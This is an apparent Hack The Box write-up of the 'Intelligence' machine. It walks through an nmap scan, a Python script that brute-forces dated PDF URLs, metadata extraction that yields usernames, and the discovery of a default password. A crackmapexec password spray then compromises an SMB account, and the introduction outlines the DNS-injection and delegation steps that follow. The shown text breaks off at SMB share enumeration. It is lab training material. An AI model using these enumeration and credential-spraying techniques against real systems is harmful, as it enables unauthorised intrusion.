Hack The Box - Intelligence - Writeup
Introduction
The hack the box machine “Intelligence” is a medium machine which is included in TJnull’s OSCP Preparation List. Exploiting this machine requires knowledge in the areas of metadata extraction, automatic content inspection of PDF files, SMB brute forcing, Active Directory enumeration and Active Directory exploitation.
Through enumeration with nmap, it is possible to discover that the target is a Windows host with a large amount of open ports. The target hosts a web application which contains uploaded PDF files with predictable names. By guessing the names of unknown PDF files, it is possible to discover a large amount of uploaded files. The metadata of the PDF files reveal valid usernames and one of the PDF files discloses the default password for new accounts. A list of usernames can be generated and used in a brute force attack against the SMB service of the machine. This reveals that the Tiffany.Molina user still uses the default password.

The compromised user can then be used to access SMB shares and find a Powershell script which is executed every 5 minutes. This script performs authenticated web requests based on DNS records where the domain name starts with the string “web”. The Tiffany.Molina user can inject such a DNS record which points to the attacker machine. It is then possible to intercept an authenticated request which contains credentials of the Ted.Graves user. Using bloodhound, we can discover that the Ted.Graves user has the ReadGMSAPassword permission on the SVC_INT account and that the SVC_INT account has the AllowedToDelegate permission on the domain controller. It is then possible to read the password of the SVC_INT account, log in to this account and use it to access the domain controller.
Exploitation
We start by performing an nmap scan by executing nmap -sSCV -p- 10.10.10.248. The -sSCV flag instructs nmap to perform a SYN scan to identify open ports followed by a script and version scan on the ports which were identified as open. The -p- flag instructs nmap to scan all the ports on the target. From the scan results, shown below, we can see that the target host is definitely a Windows host. The results also suggest that the host is the domain controller of the domain intelligence.htb. There is a large amount of open ports. Among other things, we see 4 web servers at the ports 80, 593, 5985 and 49691. At the bottom of the results, we can also see that there is a time difference of 7 hours between our host and the target host.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
┌──(kali㉿kali)-[/tmp/x]
└─$ @@sudo nmap -sSCV -p- 10.10.10.248@@
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-10 03:00 EDT
Nmap scan report for 10.10.10.248
Host is up (0.047s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT      STATE SERVICE       VERSION
@@@53/tcp    open  domain@@@        Simple DNS Plus
@@@80/tcp    open  http@@@          Microsoft IIS httpd 10.0
|_http-title: Intelligence
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_  Potentially risky methods: TRACE
@@@88/tcp    open  kerberos-sec@@@  Microsoft Windows Kerberos (server time: 2022-04-10 14:02:42Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
@@@389/tcp   open  ldap@@@          Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-04-10T14:04:14+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=@@@dc.intelligence.htb@@@
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2022-04-10T11:11:32
|_Not valid after:  2023-04-10T11:11:32
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
@@@636/tcp   open  ssl/ldap@@@      Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-04-10T14:04:13+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2022-04-10T11:11:32
|_Not valid after:  2023-04-10T11:11:32
@@@3268/tcp  open  ldap@@@          Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-04-10T14:04:14+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2022-04-10T11:11:32
|_Not valid after:  2023-04-10T11:11:32
@@@3269/tcp  open  ssl/ldap@@@      Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-04-10T14:04:13+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2022-04-10T11:11:32
|_Not valid after:  2023-04-10T11:11:32
@@@5985/tcp  open  http@@@          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp  open  mc-nmf        .NET Message Framing
49667/tcp open  msrpc         Microsoft Windows RPC
49691/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49692/tcp open  msrpc         Microsoft Windows RPC
49708/tcp open  msrpc         Microsoft Windows RPC
49715/tcp open  msrpc         Microsoft Windows RPC
55415/tcp open  msrpc         Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_@@@clock-skew@@@: mean: @@@7h00m00s@@@, deviation: 0s, median: @@@6h59m59s@@@
| smb2-time:
|   date: 2022-04-10T14:03:33
|_  start_date: N/A
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled and required

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 252.47 seconds
Since we saw that the domain names intelligence.htb and dc.intelligence.htb should point to the target host’s IP address, we can add an entry for them in our /etc/hosts file.
1
2
3
4
5
6
┌──(kali㉿kali)-[/tmp/x]
└─$ @@echo '10.10.10.248 intelligence.htb dc.intelligence.htb' | sudo tee -a /etc/hosts@@
10.10.10.248 intelligence.htb dc.intelligence.htb

┌──(kali㉿kali)-[/tmp/x]
└─$

Next, we need to start investigating the ports. We can start with the two web servers which do not handle remote procdedure calls (RPC), since web applications often constitute a larger attack surface than other services. Sending a request for / to these two web servers results in the discovery of a web application and a 404 Not Found page, as can be seen below.

If we scroll down, we can also find a subscription service and two download buttons.


The download buttons link to the pages http://10.10.10.248/documents/2020-01-01-upload.pdf and http://10.10.10.248/documents/2020-12-15-upload.pdf which are two PDF files containing uninteresting information.

An interesting aspect of these links is that the only unpredictable characters they contain are the upload date characters. We could strongly suspect that other documents could have been uploaded to the website at other dates. However, manually guessing upload dates is slow as we would need to type every possible date manually. Instead, we can automate our guesses using a Python script like the one shown below. At line 4 to 6, we set the target to attack as well as the start and stop date. The two links we already know were uploaded in 2020 and we thus choose to check for any uploads from 2019 to 2021.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
import datetime, requests

# Parameters
baseURL = "http://10.10.10.248/"
start = datetime.datetime(2019,1,1)
stop = datetime.datetime(2022,1,1)

# Create a list of dates between the start and stop date
numdays = (stop - start).days
dates = [start + datetime.timedelta(days=ndays) for ndays in range(numdays)]
dates = [date.strftime("%Y-%m-%d") for date in dates]

# Attempt to download a PDF for each date
for date in dates:
	print(date, end="\r")
	URL = baseURL+"documents/"+date+"-upload.pdf"
	response = requests.get(URL)

	if response.status_code == 200:
		filename = "./"+date+".pdf"
		print("[*] PDF Found! Downloading " + URL + " to " + filename)
		with open(filename, 'wb') as f:
		    f.write(response.content)
At line 9, we calculate the number of days between the start and stop date we specified earlier. Then, at line 10, we use list comprehension to generate a list of all the dates we want to investigate. At line 11, we format the list of dates to the format we saw in the links. Then, we iterate through all dates using a for loop. In the for loop, we use a print statement to let the user know which date we are currently investigating. Note that we use end="\r" to keep this information on one line which auto-updates. The next two lines construct a URL using a date and sends a request to this URL. Then, at line 19 to 23, we check if the resulting status code was 200 OK. If this is the case, we have found a valid PDF and we write it to a file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali㉿kali)-[/tmp/x]
└─$ @@python3 downloadPDFs.py@@
[*] PDF Found! Downloading http://10.10.10.248/documents/2020-01-01-upload.pdf to ./2020-01-01.pdf
[*] PDF Found! Downloading http://10.10.10.248/documents/2020-01-02-upload.pdf to ./2020-01-02.pdf
[*] PDF Found! Downloading http://10.10.10.248/documents/2020-01-04-upload.pdf to ./2020-01-04.pdf
[*] PDF Found! Downloading http://10.10.10.248/documents/2020-01-10-upload.pdf to ./2020-01-10.pdf
[*] PDF Found! Downloading http://10.10.10.248/documents/2020-01-20-upload.pdf to ./2020-01-20.pdf
[*] PDF Found! Downloading http://10.10.10.248/documents/2020-01-22-upload.pdf to ./2020-01-22.pdf
[*] PDF Found! Downloading http://10.10.10.248/documents/2020-01-23-upload.pdf to ./2020-01-23.pdf
[*] PDF Found! Downloading http://10.10.10.248/documents/2020-01-25-upload.pdf to ./2020-01-25.pdf
[...]
[*] PDF Found! Downloading http://10.10.10.248/documents/2021-02-25-upload.pdf to ./2021-02-25.pdf
[*] PDF Found! Downloading http://10.10.10.248/documents/2021-03-01-upload.pdf to ./2021-03-01.pdf
[*] PDF Found! Downloading http://10.10.10.248/documents/2021-03-07-upload.pdf to ./2021-03-07.pdf
[*] PDF Found! Downloading http://10.10.10.248/documents/2021-03-10-upload.pdf to ./2021-03-10.pdf
[*] PDF Found! Downloading http://10.10.10.248/documents/2021-03-18-upload.pdf to ./2021-03-18.pdf
[*] PDF Found! Downloading http://10.10.10.248/documents/2021-03-21-upload.pdf to ./2021-03-21.pdf
[*] PDF Found! Downloading http://10.10.10.248/documents/2021-03-25-upload.pdf to ./2021-03-25.pdf
[*] PDF Found! Downloading http://10.10.10.248/documents/2021-03-27-upload.pdf to ./2021-03-27.pdf

┌──(kali㉿kali)-[/tmp/x]
└─$
Running the script results in a large amount of identified PDF files. For each PDF, there are two things we can check. The first is the metadata and the second is the actual PDF content. We can extract metadata from PDF files using exiftool, as demonstrated below. Upon doing this for one of our PDF files, we discover that there is a metadata tag named “Creator” which contains the username of the user which created the file. By executing exiftool *.pdf | grep "Creator" we can obtain a list of each PDF file’s creator.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
┌──(kali㉿kali)-[/tmp/x]
└─$ @@ls@@
2020-01-01.pdf  2020-03-05.pdf  2020-05-21.pdf  2020-06-28.pdf  2020-09-06.pdf  2020-11-13.pdf  2021-02-21.pdf
2020-01-02.pdf  2020-03-12.pdf  2020-05-24.pdf  2020-06-30.pdf  2020-09-11.pdf  2020-11-24.pdf  2021-02-25.pdf
2020-01-04.pdf  2020-03-13.pdf  2020-05-29.pdf  2020-07-02.pdf  2020-09-13.pdf  2020-11-30.pdf  2021-03-01.pdf
2020-01-10.pdf  2020-03-17.pdf  2020-06-02.pdf  2020-07-06.pdf  2020-09-16.pdf  2020-12-10.pdf  2021-03-07.pdf
2020-01-20.pdf  2020-03-21.pdf  2020-06-03.pdf  2020-07-08.pdf  2020-09-22.pdf  2020-12-15.pdf  2021-03-10.pdf
2020-01-22.pdf  2020-04-02.pdf  2020-06-04.pdf  2020-07-20.pdf  2020-09-27.pdf  2020-12-20.pdf  2021-03-18.pdf
2020-01-23.pdf  2020-04-04.pdf  2020-06-07.pdf  2020-07-24.pdf  2020-09-29.pdf  2020-12-24.pdf  2021-03-21.pdf
2020-01-25.pdf  2020-04-15.pdf  2020-06-08.pdf  2020-08-01.pdf  2020-09-30.pdf  2020-12-28.pdf  2021-03-25.pdf
2020-01-30.pdf  2020-04-23.pdf  2020-06-12.pdf  2020-08-03.pdf  2020-10-05.pdf  2020-12-30.pdf  2021-03-27.pdf
2020-02-11.pdf  2020-05-01.pdf  2020-06-14.pdf  2020-08-09.pdf  2020-10-19.pdf  2021-01-03.pdf  downloadPDFs.py
2020-02-17.pdf  2020-05-03.pdf  2020-06-15.pdf  2020-08-19.pdf  2020-11-01.pdf  2021-01-14.pdf
2020-02-23.pdf  2020-05-07.pdf  2020-06-21.pdf  2020-08-20.pdf  2020-11-03.pdf  2021-01-25.pdf
2020-02-24.pdf  2020-05-11.pdf  2020-06-22.pdf  2020-09-02.pdf  2020-11-06.pdf  2021-01-30.pdf
2020-02-28.pdf  2020-05-17.pdf  2020-06-25.pdf  2020-09-04.pdf  2020-11-10.pdf  2021-02-10.pdf
2020-03-04.pdf  2020-05-20.pdf  2020-06-26.pdf  2020-09-05.pdf  2020-11-11.pdf  2021-02-13.pdf

┌──(kali㉿kali)-[/tmp/x]
└─$ @@exiftool 2020-01-01.pdf@@
ExifTool Version Number         : 12.40
File Name                       : 2020-01-01.pdf
Directory                       : .
File Size                       : 26 KiB
File Modification Date/Time     : 2022:04:10 03:35:58-04:00
File Access Date/Time           : 2022:04:10 03:35:59-04:00
File Inode Change Date/Time     : 2022:04:10 03:35:58-04:00
File Permissions                : -rw-r--r--
File Type                       : PDF
File Type Extension             : pdf
MIME Type                       : application/pdf
PDF Version                     : 1.5
Linearized                      : No
Page Count                      : 1
@@@Creator@@@                         : @@@William.Lee@@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@exiftool *.pdf | grep "Creator"@@
Creator                         : @@@William.Lee@@@
Creator                         : @@@Scott.Scott@@@
Creator                         : @@@Jason.Wright@@@
Creator                         : @@@Veronica.Patel@@@
[...]
Creator                         : @@@Jose.Williams@@@
Creator                         : @@@Veronica.Patel@@@
Creator                         : @@@Ian.Duncan@@@
Creator                         : @@@Richard.Williams@@@

┌──(kali㉿kali)-[/tmp/x]
└─$
We can use awk to extract all the usernames from these lines and create a list of usernames. We use the -F flag to specify that the colon character should be the field separator and the gsub function to remove any spaces. Then, we use print $2 to select the second field of each line, which will be a username since the field separator is the colon character. We store the resulting list of usernames in a file named “users.txt”.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[/tmp/x]
└─$ @@exiftool *.pdf | grep "Creator" | awk -F ":" '{gsub(/ /,""); print $2}' > users.txt@@

┌──(kali㉿kali)-[/tmp/x]
└─$ @@head users.txt@@
William.Lee
Scott.Scott
Jason.Wright
Veronica.Patel
Jennifer.Thomas
Danny.Matthews
David.Reed
Stephanie.Young
Daniel.Shelton
Jose.Williams

┌──(kali㉿kali)-[/tmp/x]
└─$
Another thing we could do with these PDF files is to inspect their content. We can use a tool such as abiword to extract the text of a PDF as demonstrated below. We use the --to flag to specify that we want the tool to convert the PDF content to textual data and the --to-name flag to specify that the output should be written to the file which has the file descriptor 1. In UNIX-based file systems, the file descriptors 0, 1 and 2 corresponds to STDIN, STDOUT and STDERR. As such, this flag ensures that the output is written to standard output rather than a file.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[/tmp/x]
└─$ @@abiword --to=txt --to-name=fd://1 2020-01-01.pdf@@
Dolore ut etincidunt adipisci aliquam labore.
Dolore quaerat porro neque amet. Non ipsum quiquia ut dolor modi porro.
Magnam dolor dolor etincidunt magnam adipisci etincidunt magnam. Aliquam
eius ipsum sed amet dolorem voluptatem. Dolore tempora magnam tempora
est ipsum. Modi etincidunt consectetur porro numquam eius magnam velit.
Est consectetur non tempora velit sed labore. Velit sed labore voluptatem est
tempora. Magnam etincidunt consectetur sed dolorem amet labore.
Adipisci est eius voluptatem. Adipisci sed dolorem ut etincidunt non etincidunt
numquam. Quisquam sit tempora voluptatem. Numquam ut dolore consectetur dolor quaerat quisquam. Tempora dolorem dolore dolore etincidunt modi.
Magnam aliquam quisquam porro. Modi est ut numquam dolor dolorem neque.
We can use this technique to extract the text of all PDF documents to standard output by instructing the abword tool to target all PDF files using *.pdf. Then, we can use grep to search for keywords such as “password”, to find interesting information. To get some context for our matches, we can use the -C flag to display a couple of lines before and after each matching line rather than only the matching line. Upon searching the output using grep, we discover that NewIntelligenceCorpUser9876 is a default password which users should change after logging in.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[/tmp/x]
└─$ @@abiword --to=txt --to-name=fd://1 *.pdf | grep -C 5 "password"@@


Sit porro tempora porro etincidunt adipisci.


New Account Guide
Welcome to Intelligence Corp!
Please login using your username and the default @@@password@@@ of:
@@@NewIntelligenceCorpUser9876@@@
After logging in please change your @@@password@@@ as soon as possible.


Dolor quisquam aliquam amet numquam modi.
Sit porro tempora sit adipisci porro sit quiquia. Ut dolor modi magnam ipsum
velit magnam. Ipsum ut numquam tempora sit. Tempora eius est voluptatem.
Dolorem numquam consectetur etincidunt etincidunt sed. Neque magnam ipsum modi sit aliquam amet. Amet consectetur modi quisquam adipisci aliquam
During our nmap scan, we discovered that the SMB ports 139 and 445, were open. Since SMB allows users to authenticate before accessing shares, we could check if any of the users still use the default password. This can be performed using crackmapexec, as shown below. From the output of the command, we discover that the user Tiffany.Molina still hasn’t changed her password!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
┌──(kali㉿kali)-[/tmp/x]
└─$ @@crackmapexec smb 10.10.10.248 -u users.txt -p NewIntelligenceCorpUser9876@@
SMB         10.10.10.248    445    DC               [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB         10.10.10.248    445    DC               [-] intelligence.htb\William.Lee:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Veronica.Patel:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Travis.Evans:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\William.Lee:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\William.Lee:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\William.Lee:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Veronica.Patel:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\William.Lee:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Travis.Evans:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         10.10.10.248    445    DC               [@@@+@@@] @@@intelligence.htb\Tiffany.Molina@@@:@@@NewIntelligenceCorpUser9876@@@

┌──(kali㉿kali)-[/tmp/x]
└─$
We can use the newly discovered credentials to check what SMB shares the Tiffany.Molina user has access to. This results in the discovery of the 4 non-standard shares IT, NETLOGON, SYSVOL and Users. We can use smbclient to connect to each of these shares as Tiffany.Molina and check if there are any interesting files. Upon doing this, we discover a file named “downdetector.ps1” on the IT share. We can download this file by executing get downdetector.ps1.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
